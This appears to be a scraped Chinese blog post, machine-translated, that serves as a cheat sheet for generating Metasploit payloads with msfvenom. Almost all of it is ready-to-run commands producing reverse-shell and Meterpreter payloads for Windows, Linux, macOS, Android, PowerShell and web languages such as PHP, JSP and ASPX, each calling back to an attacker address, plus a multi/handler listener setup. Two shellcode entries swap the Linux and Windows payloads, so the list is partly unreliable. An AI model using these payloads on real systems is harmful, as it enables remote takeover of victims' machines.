当前位置:网站首页>MSF generate payload Encyclopedia
MSF generate payload Encyclopedia
2022-07-06 14:07:00 【Unknown white hat】
Catalog
resources
msf Generate payload Complete works of _ Unknown white hat blog -CSDN Blog
One 、payload
1.windwos
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform Windows -f exe > shell.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f exe > shell.exe
2.liunx
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform Linux -f elf > shell.elf
3.mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform osx -f macho > shell.macho
4.android
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw > shell.apk
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 R > test.apk
5.Powershell
msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -e cmd/powershell_base64 -i 3 -f raw -o shell.ps1
6.shellcode(windwos)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform Windows -f c
7.shellcode(liunx)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform Linux -f c
8.shellcode(mac)
msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform osx -f c
Two 、 rebound shell
1.python
msfvenom -p cmd/unix/reverse_python LHOST=192.168.20.128 LPORT=4444 -f raw > shell.py
msfvenom -a python -p python/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw > shell.py
2.bash
msfvenom -p cmd/unix/reverse_bash LHOST=192.168.20.128 LPORT=4444 -f raw > shell.sh
3.Perl
msfvenom -p cmd/unix/reverse_perl LHOST=192.168.20.128 LPORT=4444 -f raw > shell.pl
4.Lua
msfvenom -p cmd/unix/reverse_lua LHOST=192.168.20.128 LPORT=4444 -f raw -o shell.lua
5.Ruby
msfvenom -p ruby/shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw -o shell.rb
6.php
msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
7.aspx
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f aspx -o shell.aspx
8.asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f asp > shell.asp
9.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw > shell.jsp
10.war
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f war > shell.war
11.nodejs
msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw -o shell.js
3、 ... and 、 monitor
use exploit/multi/handler
set PAYLOAD <Payload name>
set LHOST 192.168.20.128
set LPORT 4444
show options # Leak filling
exploit
边栏推荐
猜你喜欢

7-7 7003 combination lock (PTA program design)
附加简化版示例数据库到SqlServer数据库实例中
Nuxtjs快速上手(Nuxt2)
中间件漏洞复现—apache
Have you encountered ABA problems? Let's talk about the following in detail, how to avoid ABA problems

Hackmyvm target series (4) -vulny

About the parental delegation mechanism and the process of class loading

WEB漏洞-文件操作之文件包含漏洞

强化学习基础记录

Reinforcement learning series (I): basic principles and concepts
随机推荐
Implementation principle of automatic capacity expansion mechanism of ArrayList
Mixlab unbounded community white paper officially released
Hackmyvm target series (7) -tron
"Gold, silver and four" job hopping needs to be cautious. Can an article solve the interview?
[dark horse morning post] Shanghai Municipal Bureau of supervision responded that Zhong Xue had a high fever and did not melt; Michael admitted that two batches of pure milk were unqualified; Wechat i
Safe driving skills on ice and snow roads
7-8 7104 约瑟夫问题(PTA程序设计)
Interpretation of iterator related "itertools" module usage
[MySQL table structure and integrity constraint modification (Alter)]
Wei Shen of Peking University revealed the current situation: his class is not very good, and there are only 5 or 6 middle-term students left after leaving class
A complete collection of papers on text recognition
Callback function ----------- callback
Experiment 4 array
7-8 7104 Joseph problem (PTA program design)
7-6 矩阵的局部极小值(PTA程序设计)
Which is more advantageous in short-term or long-term spot gold investment?
【头歌educoder数据表中数据的插入、修改和删除】
Intensive literature reading series (I): Courier routing and assignment for food delivery service using reinforcement learning
强化学习基础记录
Canvas foundation 1 - draw a straight line (easy to understand)